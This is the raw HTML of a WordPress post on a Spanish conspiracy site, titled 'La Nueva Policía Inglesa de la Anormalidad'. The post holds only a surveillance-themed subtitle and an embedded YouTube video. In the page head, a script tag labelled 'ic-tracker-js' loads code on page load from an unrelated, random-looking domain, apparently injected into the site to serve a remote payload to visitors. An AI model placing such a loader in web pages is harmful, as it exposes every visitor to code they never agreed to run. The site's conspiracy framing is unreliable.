<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://buscandolaverdad.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767319950' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://buscandolaverdad.es/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://buscandolaverdad.es/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://buscandolaverdad.es/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://buscandolaverdad.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" async src="https://buscandolaverdad.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767989500" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://buscandolaverdad.es/wp-content/uploads/burst/js/burst.min.js?ver=1768942980" id="burst-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".40b9b5a5e8214f8faa6eadccc58e88e6").click(function() {
		jQuery.post(
			"https://buscandolaverdad.es/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "db2147c71a",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://buscandolaverdad.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"1","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://buscandolaverdad.es/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768960127" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buscandolaverdad.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buscandolaverdad.es/wp-json/wp/v2/posts/79432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buscandolaverdad.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://buscandolaverdad.es/2021/05/03/la-nueva-policia-inglesa-de-la-anormalidad/" />
<link rel='shortlink' href='https://buscandolaverdad.es/?p=79432' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="pingback" href="https://buscandolaverdad.es/xmlrpc.php">      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://buscandolaverdad.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6ca510a9-57e3-4fe0-b884-a0bff5334870';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['welcomeNotification']['url'] = "https://buscandolaverdad.es";
oneSignal_options['path'] = "https://buscandolaverdad.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.6401d2fc-b951-4213-a02c-03159c046b78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Quieres recibir notificaciones cada vez que publiquemos un nuevo artículo? ¡Suscríbete!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Así serán las notificaciones";
oneSignal_options['promptOptions']['acceptButtonText'] = "Suscribirse";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['siteName'] = "Buscando La Verdad";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = '¿Te gustaría recibir una notificación cada vez que subamos un artículo? Suscríbete';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Suscripción Push Activada';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Gracias por volver a suscribirte';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has dejado de seguir Buscando La Verdad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscríbete';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dejar de seguir Buscando La Verdad';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://buscandolaverdad.es/wp-content/uploads/2022/09/600x400_planeta-tierra-dreamstime.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Header CSS */
                    body.boxed-layout #page {
                        max-width: 1180px;
                    }
                /* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #1c01b2;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #1c01b2;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #1c01b2;
                    }

                    .bam-readmore {
                        background: #1c01b2;
                    }

                    .site-title a, .site-description {
                        color: #1c01b2;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #1c01b2;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #1c01b2;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #1c01b2;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #1c01b2;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #1c01b2;
                    }

                    .pagination .page-numbers.current {
                        background: #1c01b2;
                        border: 1px solid #1c01b2;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #1c01b2;
                        border: 1px solid #1c01b2;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #1c01b2;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #1c01b2;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #1c01b2;
                    }

                    .bms-title a:hover {
                        color: #1c01b2;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #1c01b2;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #1c01b2;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #1c01b2;
                    }

                    .cat-links a {
                        color: #1c01b2;
                    }

                    .tags-links a:hover {
                        background: #1c01b2;
                    }

                    .related-post-title a:hover {
                        color: #1c01b2;
                    }

                    .author-posts-link:hover {
                        color: #1c01b2;
                    }

                    .comment-author a {
                        color: #1c01b2;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #1c01b2;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #1c01b2;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #1c01b2;
                    }

                    .required {
                        color: #1c01b2;
                    }

                    .comment-reply-title small a:before {
                        color: #1c01b2;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #1c01b2;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #1c01b2;
                    }

                    .site-info a:hover {
                        color: #1c01b2;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #1c01b2;
                    }

                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    button:hover,
                    input[type="button"]:hover,
                    input[type="reset"]:hover,
                    input[type="submit"]:hover,
                    .wp-block-search .wp-block-search__button:hover,
                    .bam-readmore:hover {
                        background: #81d742;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                        .site-header.default-style .main-navigation ul li a, .site-header.default-style .bam-search-button-icon, .site-header.default-style .menu-toggle { line-height: 48px; }
                        .site-header.default-style .main-navigation ul ul li a { line-height: 1.3; }
                        .site-header.default-style .bam-search-box-container { top: 48px }
                    
                        .site-header.default-style { background-color: #00053a; }
                    
                        .site-header.default-style .main-navigation { background: #303030; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #38b557; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #38b557; }
                    
                        .site-header.default-style .main-navigation ul ul {
                            background-color: #46e2c3;
                        }
                    
                        .site-header.default-style .main-navigation ul ul li a:hover {
                            background-color: #d30038;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-top: 0px;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 4px;
                        }
                    /* Top Bar CSS */
                    .bam-topbar {
                        color: #777777;
                    }
                
                    .bam-topbar a {
                        color: #190f01;
                    }
                
                    .bam-topbar a:hover {
                        color: #5e4e1d;
                    }
                /* Typography CSS */body, button, input, select, optgroup, textarea{color:#0a0a0a;}h1, h2, h3, h4, h5, h6, .site-title, .bam-entry .entry-title a, .widget-title, .is-style-bam-widget-title, .entry-title, .related-section-title, .related-post-title a, .single .entry-title, .archive .page-title{font-weight:700;color:#0a0a0a;}/* Footer CSS */
                    .footer-widget-area {
                        background: #c1542c;
                    }
                
                    .site-info {
                        background: #1e73be;
                    }
                
                    .site-info {
                        color: #ffffff;
                    }
                
                    .site-info a {
                        color: #ffffff;
                    }		</style>

	</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-79432 single-format-standard custom-background wp-embed-responsive wp-theme-bam boxed-layout right-sidebar one-container" data-burst_id="79432" data-burst_type="post">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://buscandolaverdad.es/" rel="home">Buscando La Verdad</a></p>
                                <p class="site-description">Misterios y conspiraciones todos juntos en una web</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->

<div class="th-header-image clearfix"><img src="https://buscandolaverdad.es/wp-content/uploads/2023/12/cropped-logo_def.jpg" height="200" width="1200" alt="" /></div>

<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-colibri-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-124656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124656"><a href="https://buscandolaverdad.es">Inicio</a></li>
<li id="menu-item-124646" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-124646"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/">El nuevo orden mundial</a></li>
<li id="menu-item-124647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124647"><a href="https://buscandolaverdad.es/category/otros-temas/misterio/">MISTERIO</a></li>
<li id="menu-item-124648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124648"><a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/">TEMA OVNI Y VIDA EXTRATERRESTRE</a></li>
<li id="menu-item-124649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124649"><a href="https://buscandolaverdad.es/category/noticias-de-actualidad/">Noticias de actualidad</a></li>
<li id="menu-item-124651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124651"><a href="https://buscandolaverdad.es/category/economia/">Economía</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://buscandolaverdad.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menú</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-colibri-menu-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124656"><a href="https://buscandolaverdad.es">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-124646"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/">El nuevo orden mundial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124647"><a href="https://buscandolaverdad.es/category/otros-temas/misterio/">MISTERIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124648"><a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/">TEMA OVNI Y VIDA EXTRATERRESTRE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124649"><a href="https://buscandolaverdad.es/category/noticias-de-actualidad/">Noticias de actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124651"><a href="https://buscandolaverdad.es/category/economia/">Economía</a></li>
</ul></div>    </nav>
</div>

    
    			<div class="bam-header-bg"></div>
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
<article id="post-79432" class="bam-single-post post-79432 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-espionaje category-gran-hermano category-videos tag-el-lado-b-de-las-cosas">

					<div class="post-thumbnail">
					<img width="917" height="654" src="https://buscandolaverdad.es/wp-content/uploads/2021/05/ScreenShot056.jpg" class="attachment-bam-large size-bam-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/05/ScreenShot056.jpg 917w, https://buscandolaverdad.es/wp-content/uploads/2021/05/ScreenShot056-300x214.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/05/ScreenShot056-768x548.jpg 768w" sizes="(max-width: 917px) 100vw, 917px" />				</div><!-- .post-thumbnail -->
			
		
	<div class="category-list">
		<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/espionaje/" rel="category tag">Espionaje</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/gran-hermano/" rel="category tag">GRAN HERMANO</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>	</div><!-- .category-list -->

	<header class="entry-header">
		<h1 class="entry-title">La Nueva Policía Inglesa de la Anormalidad</h1>			<div class="entry-meta">
				<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2021/05/03/la-nueva-policia-inglesa-de-la-anormalidad/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-03T18:05:10+02:00">mayo 3, 2021</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	
	
	<div class="entry-content">
		<figure id="attachment_79433" aria-describedby="caption-attachment-79433" style="width: 955px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-79433" src="https://buscandolaverdad.es/wp-content/uploads/2021/05/ScreenShot056-300x214.jpg" alt="" width="955" height="681" srcset="https://buscandolaverdad.es/wp-content/uploads/2021/05/ScreenShot056-300x214.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2021/05/ScreenShot056-768x548.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2021/05/ScreenShot056.jpg 917w" sizes="(max-width: 955px) 100vw, 955px" /><figcaption id="caption-attachment-79433" class="wp-caption-text"><span style="color: #003300;"><em><strong>Foto: Pixabay</strong></em></span></figcaption></figure>
<p><span style="color: #800000;"><strong>Por <span style="color: #0000ff;"><a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" style="color: #0000ff;" spellcheck="false" href="https://www.youtube.com/channel/UCM2XxZT-oW_wxtz8bOFv_VQ">LADO B DE LAS COSAS 3.0</a></span></strong></span></p><div class="40b9b5a5e8214f8faa6eadccc58e88e6" data-index="8" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevo sitio nuevo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5297542831"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><span style="color: #000000;"><strong>El proyecto Orwelliano de vigilancia masiva</strong></span></p><div class="40b9b5a5e8214f8faa6eadccc58e88e6" data-index="7" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevoanun -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="9834541885"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<!--CusAds0--><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/_0pVQQigmd0" width="760" height="515" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<div class="40b9b5a5e8214f8faa6eadccc58e88e6" data-index="9" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="4582215201"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://buscandolaverdad.es/2021/05/03/la-nueva-policia-inglesa-de-la-anormalidad/" data-a2a-title="La Nueva Policía Inglesa de la Anormalidad"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F&amp;linkname=La%20Nueva%20Polic%C3%ADa%20Inglesa%20de%20la%20Anormalidad" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F&amp;linkname=La%20Nueva%20Polic%C3%ADa%20Inglesa%20de%20la%20Anormalidad" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_wordpress" href="https://www.addtoany.com/add_to/wordpress?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F&amp;linkname=La%20Nueva%20Polic%C3%ADa%20Inglesa%20de%20la%20Anormalidad" title="WordPress" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_meneame" href="https://www.addtoany.com/add_to/meneame?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F&amp;linkname=La%20Nueva%20Polic%C3%ADa%20Inglesa%20de%20la%20Anormalidad" title="Meneame" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F&amp;linkname=La%20Nueva%20Polic%C3%ADa%20Inglesa%20de%20la%20Anormalidad" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F&amp;linkname=La%20Nueva%20Polic%C3%ADa%20Inglesa%20de%20la%20Anormalidad" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" 